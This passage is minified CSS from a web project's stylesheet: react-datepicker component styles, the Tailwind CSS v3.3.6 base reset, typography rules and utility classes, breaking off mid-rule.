.react-datepicker__month-text--in-range:not(.react-datepicker__day--in-selecting-range,.react-datepicker__month-text--in-selecting-range,.react-datepicker__quarter-text--in-selecting-range,.react-datepicker__year-text--in-selecting-range),.react-datepicker__month--selecting-range .react-datepicker__quarter-text--in-range:not(.react-datepicker__day--in-selecting-range,.react-datepicker__month-text--in-selecting-range,.react-datepicker__quarter-text--in-selecting-range,.react-datepicker__year-text--in-selecting-range),.react-datepicker__month--selecting-range .react-datepicker__year-text--in-range:not(.react-datepicker__day--in-selecting-range,.react-datepicker__month-text--in-selecting-range,.react-datepicker__quarter-text--in-selecting-range,.react-datepicker__year-text--in-selecting-range),.react-datepicker__year--selecting-range .react-datepicker__day--in-range:not(.react-datepicker__day--in-selecting-range,.react-datepicker__month-text--in-selecting-range,.react-datepicker__quarter-text--in-selecting-range,.react-datepicker__year-text--in-selecting-range),.react-datepicker__year--selecting-range .react-datepicker__month-text--in-range:not(.react-datepicker__day--in-selecting-range,.react-datepicker__month-text--in-selecting-range,.react-datepicker__quarter-text--in-selecting-range,.react-datepicker__year-text--in-selecting-range),.react-datepicker__year--selecting-range .react-datepicker__quarter-text--in-range:not(.react-datepicker__day--in-selecting-range,.react-datepicker__month-text--in-selecting-range,.react-datepicker__quarter-text--in-selecting-range,.react-datepicker__year-text--in-selecting-range),.react-datepicker__year--selecting-range .react-datepicker__year-text--in-range:not(.react-datepicker__day--in-selecting-range,.react-datepicker__month-text--in-selecting-range,.react-datepicker__quarter-text--in-selecting-range,.react-datepicker__year-text--in-selecting-range){background-color:#f0f0f0;color:#000}.react-datepicker__day--disabled,.react-datepicker__month-text--disabled,.react-datepicker__quarter-text--disabled,.react-datepicker__year-text--disabled{color:#ccc;cursor:default}.react-datepicker__day--disabled:hover,.react-datepicker__month-text--disabled:hover,.react-datepicker__quarter-text--disabled:hover,.react-datepicker__year-text--disabled:hover{background-color:transparent}.react-datepicker__input-container{display:inline-block;position:relative;width:100%}.react-datepicker__input-container .react-datepicker__calendar-icon{box-sizing:content-box;padding:.5rem;position:absolute}.react-datepicker__view-calendar-icon input{padding:6px 10px 5px 25px}.react-datepicker__month-read-view,.react-datepicker__month-year-read-view,.react-datepicker__year-read-view{border:1px solid transparent;border-radius:.3rem;position:relative}.react-datepicker__month-read-view:hover,.react-datepicker__month-year-read-view:hover,.react-datepicker__year-read-view:hover{cursor:pointer}.react-datepicker__month-read-view:hover .react-datepicker__month-read-view--down-arrow,.react-datepicker__month-read-view:hover .react-datepicker__year-read-view--down-arrow,.react-datepicker__month-year-read-view:hover .react-datepicker__month-read-view--down-arrow,.react-datepicker__month-year-read-view:hover .react-datepicker__year-read-view--down-arrow,.react-datepicker__year-read-view:hover .react-datepicker__month-read-view--down-arrow,.react-datepicker__year-read-view:hover .react-datepicker__year-read-view--down-arrow{border-top-color:#b3b3b3}.react-datepicker__month-read-view--down-arrow,.react-datepicker__month-year-read-view--down-arrow,.react-datepicker__year-read-view--down-arrow{right:-16px;top:0;transform:rotate(135deg)}.react-datepicker__month-dropdown,.react-datepicker__month-year-dropdown,.react-datepicker__year-dropdown{background-color:#f0f0f0;border:1px solid #aeaeae;border-radius:.3rem;left:25%;position:absolute;text-align:center;top:30px;width:50%;z-index:1}.react-datepicker__month-dropdown:hover,.react-datepicker__month-year-dropdown:hover,.react-datepicker__year-dropdown:hover{cursor:pointer}.react-datepicker__month-dropdown--scrollable,.react-datepicker__month-year-dropdown--scrollable,.react-datepicker__year-dropdown--scrollable{height:150px;overflow-y:scroll}.react-datepicker__month-option,.react-datepicker__month-year-option,.react-datepicker__year-option{display:block;line-height:20px;margin-left:auto;margin-right:auto;width:100%}.react-datepicker__month-option:first-of-type,.react-datepicker__month-year-option:first-of-type,.react-datepicker__year-option:first-of-type{border-top-left-radius:.3rem;border-top-right-radius:.3rem}.react-datepicker__month-option:last-of-type,.react-datepicker__month-year-option:last-of-type,.react-datepicker__year-option:last-of-type{border-bottom-left-radius:.3rem;border-bottom-right-radius:.3rem;-webkit-user-select:none;-moz-user-select:none;user-select:none}.react-datepicker__month-option:hover,.react-datepicker__month-year-option:hover,.react-datepicker__year-option:hover{background-color:#ccc}.react-datepicker__month-option:hover .react-datepicker__navigation--years-upcoming,.react-datepicker__month-year-option:hover .react-datepicker__navigation--years-upcoming,.react-datepicker__year-option:hover .react-datepicker__navigation--years-upcoming{border-bottom-color:#b3b3b3}.react-datepicker__month-option:hover .react-datepicker__navigation--years-previous,.react-datepicker__month-year-option:hover .react-datepicker__navigation--years-previous,.react-datepicker__year-option:hover .react-datepicker__navigation--years-previous{border-top-color:#b3b3b3}.react-datepicker__month-option--selected,.react-datepicker__month-year-option--selected,.react-datepicker__year-option--selected{left:15px;position:absolute}.react-datepicker__close-icon{background-color:transparent;border:0;cursor:pointer;display:table-cell;height:100%;outline:0;padding:0 6px 0 0;position:absolute;right:0;top:0;vertical-align:middle}.react-datepicker__close-icon:after{background-color:#216ba5;border-radius:50%;color:#fff;content:"×";cursor:pointer;display:table-cell;font-size:12px;height:16px;line-height:1;padding:2px;text-align:center;vertical-align:middle;width:16px}.react-datepicker__close-icon--disabled{cursor:default}.react-datepicker__close-icon--disabled:after{background-color:#ccc;cursor:default}.react-datepicker__today-button{background:#f0f0f0;border-top:1px solid #aeaeae;clear:left;cursor:pointer;font-weight:700;padding:5px 0;text-align:center}.react-datepicker__portal{align-items:center;background-color:rgba(0,0,0,.8);display:flex;height:100vh;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:2147483647}.react-datepicker__portal .react-datepicker__day,.react-datepicker__portal .react-datepicker__day-name,.react-datepicker__portal .react-datepicker__time-name{line-height:3rem;width:3rem}@media (max-height:550px),(max-width:400px){.react-datepicker__portal .react-datepicker__day,.react-datepicker__portal .react-datepicker__day-name,.react-datepicker__portal .react-datepicker__time-name{line-height:2rem;width:2rem}}.react-datepicker__portal .react-datepicker-time__header,.react-datepicker__portal .react-datepicker__current-month{font-size:1.44rem}.react-datepicker__children-container{height:auto;margin:.4rem;padding-left:.2rem;padding-right:.2rem;width:13.8rem}.react-datepicker__aria-live{border:0;-webkit-clip-path:circle(0);clip-path:circle(0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.react-datepicker__calendar-icon{height:1em;vertical-align:-.125em;width:1em}

/*
! tailwindcss v3.3.6 | MIT License | https://tailwindcss.com
*/:after,:before{--tw-content:""}html{-webkit-text-size-adjust:100%;font-feature-settings:normal;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-variation-settings:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-bottom:1.2em;margin-top:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);font-weight:500;text-decoration:underline}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-bottom:1.25em;margin-top:1.25em;padding-left:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-bottom:1.25em;margin-top:1.25em;padding-left:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-bottom:3em;margin-top:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){border-left-color:var(--tw-prose-quote-borders);border-left-width:.25rem;color:var(--tw-prose-quotes);font-style:italic;font-weight:500;margin-bottom:1.6em;margin-top:1.6em;padding-left:1em;quotes:"\201C""\201D""\2018""\2019"}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:2.25em;font-weight:800;line-height:1.1111111;margin-bottom:.8888889em;margin-top:0}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:1.5em;font-weight:700;line-height:1.3333333;margin-bottom:1em;margin-top:2em}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:1.25em;font-weight:600;line-height:1.6;margin-bottom:.6em;margin-top:1.6em}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;line-height:1.5;margin-bottom:.5em;margin-top:1.5em}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-bottom:2em;margin-top:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.3125rem;box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows)/10%),0 3px 0 rgb(var(--tw-prose-kbd-shadows)/10%);color:var(--tw-prose-kbd);font-family:inherit;font-size:.875em;font-weight:500;padding:.1875em .375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:var(--tw-prose-pre-bg);border-radius:.375rem;color:var(--tw-prose-pre-code);font-size:.875em;font-weight:400;line-height:1.7142857;margin-bottom:1.7142857em;margin-top:1.7142857em;overflow-x:auto;padding:.8571429em 1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-radius:0;border-width:0;color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;padding:0}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.7142857;margin-bottom:2em;margin-top:2em;table-layout:auto;text-align:left;width:100%}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:var(--tw-prose-th-borders);border-bottom-width:1px}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;padding-bottom:.5714286em;padding-left:.5714286em;padding-right:.5714286em;vertical-align:bottom}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:var(--tw-prose-td-borders);border-bottom-width:1px}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-color:var(--tw-prose-th-borders);border-top-width:1px}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body:#374151;--tw-prose-headings:#111827;--tw-prose-lead:#4b5563;--tw-prose-links:#111827;--tw-prose-bold:#111827;--tw-prose-counters:#6b7280;--tw-prose-bullets:#d1d5db;--tw-prose-hr:#e5e7eb;--tw-prose-quotes:#111827;--tw-prose-quote-borders:#e5e7eb;--tw-prose-captions:#6b7280;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:17 24 39;--tw-prose-code:#111827;--tw-prose-pre-code:#e5e7eb;--tw-prose-pre-bg:#1f2937;--tw-prose-th-borders:#d1d5db;--tw-prose-td-borders:#e5e7eb;--tw-prose-invert-body:#d1d5db;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#9ca3af;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#9ca3af;--tw-prose-invert-bullets:#4b5563;--tw-prose-invert-hr:#374151;--tw-prose-invert-quotes:#f3f4f6;--tw-prose-invert-quote-borders:#374151;--tw-prose-invert-captions:#9ca3af;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:255 255 255;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#d1d5db;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#4b5563;--tw-prose-invert-td-borders:#374151;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.5em;margin-top:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose :where(.prose>ul>li>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-left:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{inset:0}.inset-x-0{left:0;right:0}.-left-2{left:-.5rem}.bottom-0{bottom:0}.bottom-16{bottom:4rem}.bottom-\[-30px\]{bottom:-30px}.bottom-\[-5px\]{bottom:-5px}.left-0{left:0}.left-1{left:.25rem}.left-1\/2,.left-2\/4{left:50%}.left-8{left:2rem}.left-\[-5px\]{left:-5px}.right-0{right:0}.right-2{right:.5rem}.right-2\.5{right:.625rem}.right-\[-5px\]{right:-5px}.right-\[60px\]{right:60px}.top-0{top:0}.top-1{top:.25rem}.top-1\/2{top:50%}.top-2{top:.5rem}.top-2\.5{top:.625rem}.top-2\/4{top:50%}.top-4{top:1rem}.top-6{top:1.5rem}.top-8{top:2rem}.top-\[-45px\]{top:-45px}.top-\[-5px\]{top:-5px}.z-10{z-index:10}.z-20{z-index:20}.z-40{z-index:40}.z-50{z-index:50}.z-\[100\]{z-index:100}.\!m-0{margin:0!important}.m-0{margin:0}.m-1{margin:.25rem}.m-10{margin:2.5rem}.m-2{margin:.5rem}.m-20{margin:5rem}.m-4{margin:1rem}.m-5{margin:1.25rem}.m-7{margin:1.75rem}.m-auto{margin:auto}.-mx-3{margin-left:-.75rem;margin-right:-.75rem}.mx-0{margin-left:0;margin-right:0}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-10{margin-left:2.5rem;margin-right:2.5rem}.mx-11{margin-left:2.75rem;margin-right:2.75rem}.mx-12{margin-left:3rem;margin-right:3rem}.mx-16{margin-left:4rem;margin-right:4rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-20{margin-left:5rem;margin-right:5rem}.mx-24{margin-left:6rem;margin-right:6rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-32{margin-left:8rem;margin-right:8rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-40{margin-left:10rem;margin-right:10rem}.mx-48{margin-left:12rem;margin-right:12rem}.mx-5{margin-left:1.25rem;margin-right:1.25rem}.mx-56{margin-left:14rem;margin-right:14rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-64{margin-left:16rem;margin-right:16rem}.mx-7{margin-left:1.75rem;margin-right:1.75rem}.mx-72{margin-left:18rem;margin-right:18rem}.mx-8{margin-left:2rem;margin-right:2rem}.mx-80{margin-left:20rem;margin-right:20rem}.mx-9{margin-left:2.25rem;margin-right:2.25rem}.mx-\[100px\]{margin-left:100px;margin-right:100px}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-bottom:0;margin-top:0}.my-1{margin-bottom:.25rem;margin-top:.25rem}.my-10{margin-bottom:2.5rem;margin-top:2.5rem}.my-11{margin-bottom:2.75rem;margin-top:2.75rem}.my-12{margin-bottom:3rem;margin-top:3rem}.my-16{margin-bottom:4rem;margin-top:4rem}.my-2{margin-bottom:.5rem;margin-top:.5rem}.my-20{margin-bottom:5rem;margin-top:5rem}.my-24{margin-bottom:6rem;margin-top:6rem}.my-3{margin-bottom:.75rem;margin-top:.75rem}.my-32{margin-bottom:8rem;margin-top:8rem}.my-4{margin-bottom:1rem;margin-top:1rem}.my-40{margin-bottom:10rem;margin-top:10rem}.my-48{margin-bottom:12rem;margin-top:12rem}.my-5{margin-bottom:1.25rem;margin-top:1.25rem}.my-56{margin-bottom:14rem;margin-top:14rem}.my-6{margin-bottom:1.5rem;margin-top:1.5rem}.my-64{margin-bottom:16rem;margin-top:16rem}.my-7{margin-bottom:1.75rem;margin-top:1.75rem}.my-72{margin-bottom:18rem;margin-top:18rem}.my-8{margin-bottom:2rem;margin-top:2rem}.my-80{margin-bottom:20rem;margin-top:20rem}.my-9{margin-bottom:2.25rem;margin-top:2.25rem}.my-auto{margin-bottom:auto;margin-top:auto}.-mb-1{margin-bottom:-.25rem}.mb-10{margin-bottom:2.5rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-\[-5px\]{margin-left:-5px}.ml-auto{margin-left:auto}.mr-2{margin-right:.5rem}.mr-4{margin-right:1rem}.mr-8{margin-right:2rem}.mr-\[-10px\]{margin-right:-10px}.mt-0{margin-top:0}.mt-10{margin-top:2.5rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-3\.5{margin-top:.875rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-\[20px\]{margin-top:20px}.mt-px{margin-top:1px}.\!block{display:block!important}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-row{display:table-row}.grid{display:grid}.hidden{display:none}.h-1{height:.25rem}.h-1\/2{height:50%}.h-12{height:3rem}.h-16{height:4rem}.h-2{height:.5rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-3\/5{height:60%}.h-32{height:8rem}.h-36{height:9rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-56{height:14rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-\[0vh\]{height:0}.h-\[100px\]{height:100px}.h-\[100vh\]{height:100vh}.h-\[10px\]{height:10px}.h-\[10vh\]{height:10vh}.h-\[15vh\]{height:15vh}.h-\[200px\]{height:200px}.h-\[20vh\]{height:20vh}.h-\[230px\]{height:230px}.h-\[250px\]{height:250px}.h-\[25vh\]{height:25vh}.h-\[300px\]{height:300px}.h-\[30px\]{height:30px}.h-\[30vh\]{height:30vh}.h-\[350px\]{height:350px}.h-\[35vh\]{height:35vh}.h-\[400px\]{height:400px}.h-\[40vh\]{height:40vh}.h-\[45vh\]{height:45vh}.h-\[48px\]{height:48px}.h-\[500px\]{height:500px}.h-\[50vh\]{height:50vh}.h-\[55vh\]{height:55vh}.h-\[60px\]{height:60px}.h-\[60vh\]{height:60vh}.h-\[65vh\]{height:65vh}.h-\[70px\]{height:70px}.h-\[70vh\]{height:70vh}.h-\[75vh\]{height:75vh}.h-\[7vh\]{height:7vh}.h-\[80vh\]{height:80vh}.h-\[85vh\]{height:85vh}.h-\[86px\]{height:86px}.h-\[90vh\]{height:90vh}.h-\[95vh\]{height:95vh}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-screen{height:100vh}.max-h-96{max-height:24rem}.max-h-\[100px\]{max-height:100px}.max-h-\[250px\]{max-height:250px}.max-h-\[300px\]{max-height:300px}.max-h-\[35